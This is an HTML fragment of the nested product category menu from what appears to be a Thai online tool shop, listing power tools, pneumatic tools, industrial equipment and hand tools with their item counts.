	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
	<li class="cat-item cat-item-405"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน</a> (7)
</li>
	<li class="cat-item cat-item-189"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94/">เครื่องลับมีด</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (4)
</li>
	<li class="cat-item cat-item-127"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99/">เครื่องขัดแบบสั่น</a> (6)
</li>
	<li class="cat-item cat-item-163"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2/">เครื่องขัดเงา</a> (2)
</li>
	<li class="cat-item cat-item-160"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (4)
</li>
	<li class="cat-item cat-item-161"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">เครื่องขัดกระดาษทราย</a> (12)
</li>
	<li class="cat-item cat-item-1743"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">อุปกรณ์เชื่อมต่อไร้สาย</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://toolswiz.com/product-category/powertools/drills/">สว่าน</a> (50)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">สว่านไร้สาย</a> (15)
</li>
	<li class="cat-item cat-item-170"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81/">สว่านไฟฟ้า/สว่านกระแทก</a> (20)
</li>
	<li class="cat-item cat-item-168"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88/">สว่านโรตารี่</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1724"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">บล็อกไร้สาย</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">บล็อกไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-1734"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita/">ชุดแบตเตอรี่ MAKITA</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0/">จิ๊กซอ มือ/โต๊ะ</a> (9)
</li>
	<li class="cat-item cat-item-125"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">กบไฟฟ้า</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">เครื่องมืออุตสาหกรรม</a> (33)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99/">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน</a> (4)
</li>
	<li class="cat-item cat-item-305"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/">เครื่องยนต์เบนซิน</a> (4)
</li>
	<li class="cat-item cat-item-303"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/">เครื่องมือวัดอุตสาหกรรม</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-1721"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7/">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-181"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f/">เครื่องปั่นไฟ</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่</a> (2)
	<ul class='children'>
	<li class="cat-item cat-item-1732"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องชาร์จแบตเตอรี่</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99/">สว่านแท่น</a> (4)
</li>
	<li class="cat-item cat-item-1733"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">มัลติมิเตอร์</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">มอเตอร์ไฟฟ้า</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f/">มอเตอร์หินไฟ</a> (6)
</li>
	<li class="cat-item cat-item-307"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/">บันได</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/">เครื่องมือลม</a> (75)
<ul class='children'>
	<li class="cat-item cat-item-280"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1/">ไขควงลม/สว่านลม</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81/">เครื่องยิงตะปูลม แม็กลม</a> (9)
</li>
	<li class="cat-item cat-item-283"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5/">ปืนฉีดพื้นโค้ท กาพ่นสี</a> (5)
</li>
	<li class="cat-item cat-item-1717"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5/">ปั้มลมออยฟรี</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2/">ปั้มลมสายพาน ปั้มลมโรตารี่</a> (7)
</li>
	<li class="cat-item cat-item-123"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1/">บล็อกลม / ก๊อกลม</a> (4)
</li>
	<li class="cat-item cat-item-1690"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3/">ตัวกรองลมดักน้ำ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">เครื่องมือทำความสะอาด</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-1712"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (3)
</li>
	<li class="cat-item cat-item-210"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/">เครื่องฉีดน้ำแรงดันสูง</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396 current-cat-parent current-cat-ancestor"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด</a> (232)
<ul class='children'>
	<li class="cat-item cat-item-400"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ไขควง</a> (19)
</li>
	<li class="cat-item cat-item-1699"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">โครงเลื่อย</a> (1)
</li>
	<li class="cat-item cat-item-218 current-cat"><a aria-current="page" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7/">เลื่อย สิ่ว</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0/">เครื่องมือวัดขนาด/ระยะ</a> (5)
</li>
	<li class="cat-item cat-item-247"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เครื่องมือช่างยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1691"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f/">หลอดไฟ/สายไฟ</a> (1)
</li>
	<li class="cat-item cat-item-1704"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99/">ลูกปืน</a> (6)
</li>
